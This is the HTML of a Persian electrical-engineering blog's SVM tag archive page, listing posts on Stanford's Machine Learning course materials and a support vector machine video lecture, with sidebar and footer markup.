                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div>SVM                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> ترازبندی</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> لیست</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-569 post type-post status-publish format-standard category-algorithms-techniques-and-new-methods category-381 tag-machine-learning tag-neural-networks tag-stanford-university tag-svm tag-527 tag-207 tag-526 tag-441 tag-522 tag-523 tag-519 tag-525 tag-517 tag-386 tag-276 tag-518 tag-520" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/">آموزش درس Machine Learning دانشگاه استنفورد</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1391/11/30 23:40:39" itemprop="dateCreated">تاریخ:  30 بهمن 1391</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/"> ۷ نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-364x245.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-364x245.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-364x245.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-364x245.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/">آموزش درس Machine Learning دانشگاه استنفورد</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    ذیلا لینکهای مربوط به دوره آموزش Machine Learning دانشگاه استانفورد شامل فیلمهای آموزشی، پاور پوینت و PDF ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    ذیلا لینکهای مربوط به دوره آموزش Machine Learning دانشگاه استانفورد شامل فیلمهای آموزشی، پاور پوینت و PDF مطالب ارائه شده درج گرديده است. مطالب بیان شده در برگيرنده شبکه های عصبی، ماشین بردار پشتيبان، ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1391/11/30 23:40:39" itemprop="dateCreated"> 30 بهمن 1391 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/"> ۷ نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                        <li class="post-549 post type-post status-publish format-standard category-algorithms-techniques-and-new-methods category-learning-electrical-engineering category-381 tag-classification tag-lecture tag-support-vector-machine tag-svm tag-video tag-492 tag-491 tag-494 tag-386 tag-486 tag-345" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/">فیلم آموزشی ماشین بردار پشتیبان (SVM)</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1391/11/26 10:47:00" itemprop="dateCreated">تاریخ:  26 بهمن 1391</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/"> ۱۹ نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-364x245.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-364x245.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-364x245.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-364x245.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/">فیلم آموزشی ماشین بردار پشتیبان (SVM)</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    ماشین بردار پشتيبان يک روش طبقه بندی به روش انتقال (Transformation) است که با خطی نمودن بردارهای غیر خطی ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    ماشین بردار پشتيبان يک روش طبقه بندی به روش انتقال (Transformation) است که با خطی نمودن بردارهای غیر خطی به روش انتقال آنها از یک فضای با ابعاد کمتر به فضای با ابعاد بیشتر، امکان استفاده از طبفه بندی ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1391/11/26 10:47:00" itemprop="dateCreated"> 26 بهمن 1391 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/"> ۱۹ نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
